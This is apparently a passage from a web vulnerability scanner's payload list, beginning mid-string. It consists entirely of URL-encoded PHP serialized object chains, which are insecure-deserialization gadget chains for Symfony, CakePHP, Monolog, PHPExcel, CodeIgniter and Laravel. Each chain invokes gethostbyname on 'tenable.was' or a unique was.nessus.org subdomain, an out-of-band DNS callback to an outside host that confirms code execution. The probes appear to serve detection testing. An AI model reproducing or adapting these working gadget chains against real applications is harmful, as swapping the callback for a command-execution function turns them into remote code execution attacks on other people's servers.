0index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"y5sid3alczkzrtucjmq5qjnk7xthcyztztoysxagylvrryy3b5fq.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"yyuix4rlgyqkdygpabqypybgyjwrxwyp35wrdkcrjpnzeltrnyfq.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:11:\"tenable.was\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"732bvtz3nkfr5hh4veyks3mc4qqc5wprw3b2ew6r63fjm3h6xyva.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"amcsyo6vypohxy7xedf2jqjspce4gfjl6b2zrsljqjwmovwxso7a.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"bwdltnvljjzmlekhxabhcexash4475d7pjnhlcst4xfvftd5azsa.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"dg56e4yhanhsfnsfymzmaqgn2z2kdhrw7625m6jemdowmprqysva.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"q3ah3uobfka4baroja5un2iyz23v5yfu6mlivrfmj7ygkwzuuu5a.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"wk2ej4ba2ukd4hh3wr323w4webgdly4hjg7igj4tt45ar5emywza.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:11:\"tenable.was\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"i4woyoceh2qbpohdi4n3kgy6l3bftf6zy2qsgti36ssm5v6ijcpq.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"icvhql3bnaaaquxg36ozcpc3dpvdwdfwafgmhk7a4xwjzhw3rduq.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"tz2zrhbxaigufxuxjhkwjchx4flcwc3cmlhazvn77oxjx7i3sgea.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"ugmgwl77saqwft3bp5r44d3jfmdfmfxaelv7yciccpznjcwybhea.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"ukvydx2uqwyuiutrws3ilntjhu554rex3auaa7lfjbkxo6xpbluq.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"w74p2u3rkvaarzitivvabqbxu4yepnsf4o7qumvnfk6vtpdb47wq.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:11:\"tenable.was\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"5t54264fpzaq5kfw7zzci6wjxgzdz65euc4yijvos5vspw6aorwa.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"72ocd5m5eq5gley45hkncdyazdnxdpekiuq3duag5an5lb4uumkq.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"afitkkabyyncklzr4mu4us2t6rctvfqgcbgceyzi6zopxjrbhvdq.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"fdv22jd55hnu753lgr34grygktucn2c46xtsdydef2el54jcyvfa.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"g34yhwygfjj6ktimcnbiib76m4pmgu7qopeeebsgz5gdxz3df6rq.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"rqv4systgfhh5ufppqq7it4isaiclh7qqipouhgrzrc35ijhksxq.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b11:\"tenable.was\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"3tepi4ylas5tkvxxhmpbonzjpl4vzikkvezfukiaccseqpr73ubq.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"jmffz4g3mb2jvdtp7dd7rbji7btiv67n74227mkwdxw6w4f6vgyq.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"k2inuv4waoonnq7ditrvth2dclkzsqyher4l3vdhiazzzr6kt2mq.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"kftjzmzusarisedx7bcwz6zswleahzxhsc4lk6kyqgezykgxjooa.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"lxzasv62pmwzxy2zsygdtqqcra4aer4gtqg5gyemzbe6mui4yfzq.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"s3zip7tjgjyy25nkxxe2k7j3npm3nrq3i6hth6qjxq3vcky5qgvq.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:11:\"tenable.was\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:11:\"tenable.was\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"3s2mbg3gjd34gjn5iodplugofaick6kgcqqj4xesxydlsqw26toq.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"3s2mbg3gjd34gjn5iodplugofaick6kgcqqj4xesxydlsqw26toq.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"c2sojhcomrgkvcooumkfsv2seo74d5775kusityu4qo5baum43ja.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"c2sojhcomrgkvcooumkfsv2seo74d5775kusityu4qo5baum43ja.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"flwnogx4nxxwo3xwpppje3xevhlsushilndkmttbl3tme6squ3uq.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"flwnogx4nxxwo3xwpppje3xevhlsushilndkmttbl3tme6squ3uq.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"ureftaaoucqxs7hixylo6snsmldz2zqsavleheihpmz37r2mjukq.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"ureftaaoucqxs7hixylo6snsmldz2zqsavleheihpmz37r2mjukq.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"zvbiqxqwwe6vo5aes36eze7xrougqgrba67xwqmshfujrw5nzlfa.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"zvbiqxqwwe6vo5aes36eze7xrougqgrba67xwqmshfujrw5nzlfa.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"zwzkhgtnkcysoukppb2fdcs3xjrhmar2lnqq72rmf4d2c3yytchq.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"zwzkhgtnkcysoukppb2fdcs3xjrhmar2lnqq72rmf4d2c3yytchq.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:11:\"tenable.was\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"475hvvtksij3nnlihwp6n2oq224umos6bbshteyuh5oi3d4jzm5a.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"5eqyfkz2ayhqjkzs2zvoh7lei6h7mc7wfr7i2i6o3hcfguhmmb7a.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", 